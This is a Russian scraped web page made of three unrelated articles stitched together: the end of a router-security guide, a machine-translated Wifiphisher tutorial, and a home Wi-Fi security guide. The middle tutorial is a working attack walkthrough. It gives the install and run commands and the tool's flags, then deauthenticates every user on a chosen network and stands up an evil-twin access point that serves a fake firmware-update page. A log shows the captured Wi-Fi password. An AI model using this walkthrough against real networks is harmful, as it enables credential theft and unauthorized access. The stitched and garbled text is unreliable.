Чтобы разрешить удаленный доступ для всех, IP-адрес должен выглядеть так: 255.255.255.255.

Выбор времени работы.

В некоторых моделях можно настроить график работы. Например, вы не пользуетесь сетью в ночное время и не хотите, чтобы кто-то подключался. Сделать это можно одним из двух способов: выключив роутер (нажав соответствующую кнопку) или настроив график его работы.

Для этого откройте вкладку Access Control, перейдите в Schedule, и нажмите Add New.

В этом окне вы можете указать дни и время, когда вы хотите, чтобы маршрутизатор работал, и подтвердите свой выбор, нажав Сохранить.

Фильтрация устройств по IP-адресу.

Если вам нужно ограничить доступ в Интернет для определенных компьютеров в сети, используйте функцию ARP. Привязка по протоколу ARP - удобный вариант управления доступом для компьютеров в локальной сети.

Чтобы настроить этот фильтр, вы должны назначить статический IP-адрес каждому компьютеру, подключенному к сети.

На компьютере с Windows 10 откройте «Настройки» / «Сеть и Интернет» / «Изменить параметры адаптера».

Щелкните правой кнопкой мыши свою сеть и выберите Properties. Затем выберите IPv4 и нажмите Properties.

Установите флажок рядом с Используйте следующий IP-адрес и укажите его, а также маску подсети и шлюз по умолчанию.

Чтобы подключить IP-адрес компьютера к определенному MAC-адресу и убедиться, что другие компьютеры не используют этот адрес, включите функцию ARP Binding в настройках маршрутизатора, перейдя на вкладку IP & MAC Binding.

После этого создайте новую запись, нажав кнопку Add New, введите МАС и IP-адреса, установите флажок Bind и нажмите Save. В таблице ARP вы увидите все привязанные устройства.

Теперь, если чей-то другой компьютер (которого нет в этом списке) отправит запрос на установление соединения, доступ будет запрещен.

Проверка наличия странных устройств в списке клиентов, подключенных к маршрутизатору.

Если вы заметили, что объем вашего трафика значительно уменьшился, или вы сомневаетесь, что маршрутизатор работает правильно, проверьте его на наличие каких-либо необычных устройств, которые могут быть подключены.

Для этого откройте вкладку Системные инструменты и перейдите в Статистика. Включите статистику интернет-трафика, нажав соответствующую кнопку.

В таблице вы можете увидеть все подключенные устройства и заметить странные подключения по их IP-адресам.

Все настройки безопасности, которые я показал вам сегодня, не являются обязательными, и каждый может использовать их или нет. Первостепенная задача - обеспечить безопасность маршрутизатора, чтобы никто не мог изменить его настройки и лишить вас подключения к Интернету. Довольно часто единственной необходимой мерой является изменение логина и пароля маршрутизатора, а также установка надежного пароля для сети Wi-Fi.

На этом пока все. Надеюсь, это руководство окажется полезным. Не стесняйтесь оставлять комментарии и задавать вопросы.

.Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo

В то время как взлом паролей и PIN-атаки установки WPS привлекают много внимания, атаки социальной инженерии - безусловно, самый быстрый способ получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не вводят пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.

Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту.Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.

Незнание того, насколько надежен пароль, который вы атакуете, может расстраивать, потому что если вы потратите время и вычислительную мощность, необходимые для атаки по словарю или грубой силы, то это может показаться пустой тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.

Знает ли средний пользователь, как выглядит страница входа на его Wi-Fi роутер? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, все равно будет вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа выглядит немного иначе?

Вифифишер считает, что ответ - «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого близнеца, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для обновления прошивки, что объясняется причиной того, что Wi-Fi перестал работать.

Обновление прошивки от ада

Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.

Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которой может присоединиться любой. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.

После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно отнеслись к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства снова подключаются к сети, теперь они более безопасны благодаря установленному обновлению.

Easy Access with Bossy Update

Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите нацелить.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети цели клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что ее маршрутизатор работает в каком-то неопределенном режиме обновления.

Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается в соответствии с производителями маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, пока не торопится. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.

Что вам понадобится

Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.

Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.

Шаг 1. Установка Wifiphisher

Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.

~ # apt install wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-conversion1 liblinear3 Используйте 'apt autoremove', чтобы удалить их. 0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:

~ # git clone https: // github.com / wifiphisher / wifiphisher.git ~ # cd wifiphisher ~ # sudo python setup.py install Это должно установить Wifiphisher, который с этого момента вы можете начать, просто набрав имя программы в окне терминала.

Шаг 2. Просмотрите флаги Wifiphisher

У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, на странице --help вы можете увидеть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.

~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС Вручную выберите интерфейс, поддерживающий как AP, так и режимы мониторинга для создания мошеннической точки доступа, а также проведение дополнительных атак Wi-Fi от расширений (я.е. деаутентификация). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Вручную выберите интерфейс, поддерживающий монитор режим деаутентификации жертв. Пример: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, поддерживающий режим AP для порождает мошенническую AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, подключенный к Интернет Пример: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-randomization Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid «Бесплатный Wi-Fi» -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на несанкционированную точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки пароль Пример: -hC capture.pcap -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора точки доступа. Эта опция является частью Lure10 атака. -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Обманите службу определения местоположения Windows в соседней Windows пользователи считают, что он находится в области, которая была ранее был записан с помощью --lure10-capture.Часть Lure10 атака. - ведение журнала активности в файл -dK, --disable-karma Отключает атаку KARMA -lP LOGPATH, --logpath LOGPATH Определите полный путь к файлу журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-путь PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Следите за тем, чтобы целевая точка доступа меняла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC нажал. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для подключения к WPS. Точка доступа. -kB, --known-beacons Транслировать рекламные кадры ряда маяков популярные WLAN -fH, --force-hostapd Принудительно использовать hostapd, установленный в системе -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Искать фишинговые страницы в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь к настраиваемому dnmasq.conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга стр. Шаг 3. Подключите адаптер беспроводной сети

Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного мониторинга, если вы не сделаете этого сами.

Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N - 802.11n - 150 Мбит / с - 2,4 ГГц - 5 дБи Антенна

Шаг 4: Запуск сценария

Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавляю имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.

Чтобы запустить сценарий, я выполню следующую команду.

~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Введите .

Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР _________________________________________________________________________________________ │ Команда исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │ │ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │ │ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ —————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.

Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Network Manager Connect Имитирует поведение сетевого администратора.В этом шаблоне отображается страница Chrome «Ошибка подключения» и окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств. 3 - Страница входа в OAuth Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с использованием OAuth. 4 - Обновление плагина браузера Общая страница обновления подключаемого модуля браузера, которую можно использовать для предоставления полезных данных жертвам. После выбора атаки сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.

Канал расширений: │ Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ██████████████████ │ Канал: 11 │ Интерфейс AP: wlan1 │ Варианты: [ESC] Выйти │ _________________________ Связанные жертвы: Запросы HTTPS: После того, как цель присоединится, всплывающее окно потребует ввести пароль.

Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.

Канал расширений: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA) Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой Близнец) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Murata Manufacturing HTTPS-запросы: [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Скрипт завершится и представит вам только что введенный пароль.

[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL на wpa_supplicant [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL в NetworkManager [*] Убрал аренду, запустил DHCP, настроил iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск фейковой точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажи свою поддержку! [+] Следите за нами: https://twitter.com/wifiphisher [+] Ставьте лайк: https://www.facebook.com/Wifiphisher [+] Полученные учетные данные: wfphshr-wpa-password = myfatpassword [!] Закрытие Вот так, вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застряли за этим ужасным медленным фальшивым экраном загрузки.

Если вы ищете дешевую и удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.

Изображение Kody / Null ByteНадеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.

Начните взламывать сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года из нового магазина Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.

Купить сейчас (90% скидка)>

Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte .Как безопасно настроить WiFi-роутер

Беспроводной доступ в Интернет или Wi-Fi стал необходимостью дома и на рабочем месте, но он также может открыть дверь для рисков со стороны хакеров, мошенников и похитителей личных данных. Будь то у вас дома или в офисе, незащищенный маршрутизатор Wi-Fi, работающий с настройками производителя по умолчанию, может стать проблемой, когда дело доходит до хакеров и скваттеров Wi-Fi, которые получают доступ к вашей личной информации и обременяют вашу широкополосную связь.

Если ваша сеть Wi-Fi не защищена должным образом - общедоступный IP-адрес, нет уникального пароля Wi-Fi - вы можете позволить любому, у кого есть беспроводное устройство, получить доступ.Возможно, вас не беспокоит, что кто-то использует ваше беспроводное соединение, но реальный риск заключается в том, что конфиденциальная информация, которую вы отправляете и получаете, - ваши электронные письма, банковская информация и, возможно, даже ежедневное расписание вашего умного дома, - подвергается киберпреступникам.

Базовая безопасность маршрутизатора

У каждого маршрутизатора должен быть надежный пароль, чтобы не допустить злоумышленников. Некоторые новые маршрутизаторы поставляются с паролями по умолчанию, но вы должны изменить их во время настройки. Создать новый сложный уникальный пароль для беспроводного маршрутизатора очень просто.Это займет всего пару минут. Конкретные инструкции различаются от одного маршрутизатора к другому, но основная идея такова:

- Все беспроводные маршрутизаторы имеют числовой адрес. Если вы потеряли инструкции, возможно, их можно будет найти, выполнив поиск в Интернете по номеру модели маршрутизатора.

- В настройках безопасности создайте имя для маршрутизатора и пароль, а затем выберите тип шифрования, например WAP2. Не называйте маршрутизатор чем-то, что может быть легко связано с вами, например вашей фамилией.

- Убедитесь, что вы выбрали сложный пароль, который можно запомнить, но который нелегко угадать.

- Не забудьте сохранить обновленную информацию при появлении запроса. Теперь ваш маршрутизатор защищен от киберпреступников в роуминге.

Различные типы шифрования

В зависимости от вашего маршрутизатора у вас могут быть варианты для различных видов шифрования. Наиболее распространенные типы шифрования маршрутизатора - WEP, WPA и WPA2. Коммерческие маршрутизаторы от таких брендов, как Netgear, Linksys и ASUS, часто включают:

- Wired Equivalent Privacy (WEP): это самая старая и самая популярная форма шифрования маршрутизатора.Однако это наименее безопасный из всех протоколов шифрования. Он использует радиоволны, которые легко взломать. Для каждого передаваемого пакета данных используется один и тот же ключ шифрования. С помощью автоматизированного программного обеспечения эту информацию можно легко проанализировать.

- Wi-Fi Protected Access (WPA): Wi-Fi Alliance разработал WPA, чтобы предложить протокол шифрования без недостатков WEP. Он шифрует ключ шифрования, тем самым избавляясь от проблем, вызванных хакерами, взламывающими радиоволны.Это также менее безопасная форма шифрования, отчасти из-за устаревшего оборудования и прошивки, которые по-прежнему использовали WEP в качестве основного протокола. Однако это значительное улучшение по сравнению с WEP.

- Wi-Fi Protected Access 2 (WPA2): этот тип шифрования в настоящее время является наиболее безопасным и новейшим доступным способом шифрования. Вам всегда следует выбирать WPA2, если он доступен. Он не только шифрует ключ шифрования, но также не позволяет использовать протокол целостности временного ключа или TKIP, который, как известно, менее безопасен, чем AES.

- Advanced Encryption Standard: по возможности следует использовать AES поверх WPA2 или WPA. Это тот же тип шифрования, который используется федеральным правительством для защиты секретной информации. Маршрутизаторы, выпущенные после 2006 года, должны иметь возможность включить это поверх WPA2.

Как безопасно настроить Wi-Fi роутер: особенности

Производители знают, насколько важно делать свою продукцию удобной для пользователя. Большинство маршрутизаторов поставляются с инструкциями, которые легко установить и настроить.Приложения заменяют громоздкие руководства пользователя и веб-интерфейсы, которые проводят пользователей через процесс настройки. Хотя использование приложений упростило настройку маршрутизаторов для клиентов, он может быть не полностью безопасным. Перед настройкой роутера следует учесть несколько моментов.

Обновите свой роутер до новой прошивки и поддерживайте ее в актуальном состоянии

Обновление микропрограммы маршрутизатора - важная мера безопасности, помогающая защитить маршрутизатор от новейших угроз. Большинство современных маршрутизаторов позволяют включать уведомления, которые будут предупреждать вас, когда производитель выпускает исправления и обновления для прошивки маршрутизатора.Некоторые производители могут даже автоматически установить обновление на ваше оборудование, поэтому вам не нужно ничего делать. Однако есть некоторые маршрутизаторы, у которых есть обновления в параметрах настроек. В этом случае пользователь должен регулярно обновлять прошивку вручную.

Измените учетные данные для входа и пароль маршрутизатора

Традиционные маршрутизаторы поставляются с паролем по умолчанию, созданным производителем. Хотя он может выглядеть сложным и устойчивым к взлому, есть большая вероятность, что у большинства моделей одного и того же маршрутизатора один и тот же пароль.Эти пароли часто легко отследить или найти в Интернете.

Убедитесь, что вы изменили пароль маршрутизатора во время настройки. Выберите сложный буквенно-цифровой пароль из нескольких символов. Если возможно, также измените имя пользователя вашей сети. В конце концов, это половина учетных данных для входа в систему.

Всегда используйте WPA2 для защиты беспроводной сети

Wi-Fi Protected Access 2, более известный как WPA2, - это широко используемая технология сетевой безопасности, используемая в беспроводных маршрутизаторах.

Это один из самых безопасных вариантов шифрования, доступных на рынке с 2006 года. WPA2 шифрует входящий и исходящий трафик маршрутизатора. Это означает, что даже если кто-то находится в пределах досягаемости и может видеть трафик, все, что они видят, - это зашифрованная версия.

Отключить WPS

Wi-Fi Protected Setup (WPS) был создан с целью упростить и ускорить работу пользователей при подключении новых устройств к сети. Он основан на том, что вы нажимаете кнопку на маршрутизаторе и кнопку на устройстве.При этом оба устройства автоматически соединяются.

Пользователь может использовать личный идентификационный номер или PIN-код, чтобы настроить устройство для создания соединения. Это исключает использование 16-значного пароля WPA, который используется большинством маршрутизаторов.

Однако из-за PIN-кода WPS заработал плохую репутацию как небезопасный. PIN-код - это восьмизначное число, которое можно легко взломать, многократно используя различные комбинации имен пользователей и паролей. Это осуществляется с помощью программного обеспечения.Такой вид атаки называется атакой грубой силы.

Большинство маршрутизаторов позволяют пользователям отключать WPS. Даже если параметр PIN отключен, разумно отключить WPS. В последние годы было обнаружено, что многие маршрутизаторы известных производителей разрешают аутентификацию на основе PIN-кода, даже если она, казалось, отключена.

Составьте график работы беспроводной сети

Если вы не используете устройства, подключенные к Интернету, например умные кофеварки и умные холодильники, то составление расписания работы беспроводной сети может вам подойти.Это помогает отключить Интернет, когда он не используется. Отключенная сеть не будет отображаться в списке хакеров.

Избавьтесь от любых небезопасных или непроверенных услуг

Было бы разумно отключить удаленный доступ к маршрутизатору, когда вы активно к нему подключены.

Возьмем, к примеру, UPnP. Universal Plug and Play или UPnP - это простой способ позволить устройствам находить другие устройства в вашей сети. Он также может изменить маршрутизатор, чтобы устройства из других сетей могли получать доступ к вашему устройству.Однако он помог хакерам внедрить вредоносные программы и вирусы, заставив их обходить брандмауэр. Mirai Botnet - пример одной из таких атак.

Настройка гостевой сети для устройств умного дома

Гостевая сеть имеет свои преимущества. Он не только предоставляет вашим гостям уникальный SSID и пароль, но также ограничивает доступ посторонних к вашей основной сети, в которой работают ваши подключенные устройства.

После того, как вы настроили гостевую сеть, вам не нужно будет сообщать свой пароль основной сети своим гостям.Они не смогут получить доступ к вашим устройствам с поддержкой Интернета вещей или заразить вашу сеть и устройства вредоносными программами или вирусами, которые могут быть на их устройствах.

Другие помощники по обеспечению безопасности маршрутизатора

Помимо настроек маршрутизатора и использования функций безопасности вашей сети Wi-Fi, есть и другие варианты, такие как использование виртуальной частной сети, помимо защиты устройства и кражи личных данных.

Используйте виртуальную частную сеть или VPN

Виртуальная частная сеть (VPN) шифрует соединения между устройствами, обеспечивая конфиденциальность и анонимность в сети.VPN может маскировать ваш IP-адрес, поэтому ваши действия в сети практически невозможно отследить. Службы VPN устанавливают безопасные и зашифрованные соединения, чтобы обеспечить большую конфиденциальность данных, которые вы отправляете и получаете, даже в защищенных точках доступа Wi-Fi.

Всегда использовать межсетевой экран

Межсетевой экран контролирует входящий и исходящий сетевой трафик и разрешает или блокирует определенный трафик. Это важная функция безопасности, на которую следует обратить внимание при выборе маршрутизатора. Чтобы обеспечить безопасность вашей сети и устройств в Интернете, лучше никогда не отключать брандмауэр.

Установите и используйте надежный антивирус и программное обеспечение безопасности

Настройка безопасности вашей беспроводной сети совсем не занимает много времени и поможет защитить вас от хакеров. Киберпреступники неустанно работают, чтобы получить доступ к вашей личной и финансовой информации. Небольшие вложения в программное обеспечение безопасности могут иметь большое значение.

Даже если у вас нет соседей, которых вы не хотите, чтобы вы могли одолжить свой Wi-Fi, вы защитите себя от более опасных шпионов.Особенно сейчас, когда к сети подключено так много домов и различные устройства используют Wi-Fi, вам стоит защитить всю информацию, которую эти устройства содержат. Не рискуй. Всего несколько минут выбора правильных настроек домашнего Wi-Fi-роутера могут существенно изменить ваш подключенный мир.

.